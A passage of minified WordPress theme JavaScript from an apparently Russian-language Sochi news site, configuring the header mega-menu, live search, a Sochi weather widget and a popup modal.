m_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-d","today_icon_text":"\u043e\u0431\u043b\u0430\u0447\u043d\u043e \u0441 \u043f\u0440\u043e\u044f\u0441\u043d\u0435\u043d\u0438\u044f\u043c\u0438","today_temp":[14.1,57.299999999999997],"today_humidity":68,"today_wind_speed":[0.80000000000000004,0.5],"today_min":[14.1,57.299999999999997],"today_max":[14.1,57.299999999999997],"today_clouds":73,"current_unit":0,"forecast":[{"timestamp":1769428800,"day_name":"\u041f\u043d","day_temp":[14,57],"owm_day_index":0},{"timestamp":1769472000,"day_name":"\u0412\u0442","day_temp":[12,53],"owm_day_index":4},{"timestamp":1769558400,"day_name":"\u0421\u0440","day_temp":[12,54],"owm_day_index":12},{"timestamp":1769644800,"day_name":"\u0427\u0442","day_temp":[12,53],"owm_day_index":20},{"timestamp":1769731200,"day_name":"\u041f\u0442","day_temp":[12,53],"owm_day_index":28}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
